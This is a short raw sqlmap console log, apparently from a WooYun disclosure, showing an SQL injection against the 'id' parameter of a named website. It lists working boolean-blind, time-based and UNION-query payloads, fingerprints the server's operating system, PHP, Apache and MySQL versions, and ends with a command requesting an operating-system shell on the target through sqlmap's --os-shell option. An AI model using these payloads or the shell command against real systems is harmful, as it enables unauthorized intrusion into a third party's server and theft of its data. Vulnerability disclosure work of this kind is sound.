 [16:57:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 58 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4' AND 8327=8327 AND 'YaSO'='YaSO
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=4' AND (SELECT * FROM (SELECT(SLEEP(5)))uNyG) AND 'SlDD'='SlDD
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: id=-1504' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a766a71,0x724a644955746d686b7a,0x716a627071
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:57:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:57:20] [INFO] fetched data logged to text files under 'C:\Users\magina\.sqlmap\output\www.greenet.net.cn'
[*] shutting down at 16:57:20
D:\tools\sqlmap>python sqlmap.py -u http://www.greenet.net.cn/about.php?id=4 --os-shell
www.wooyun.org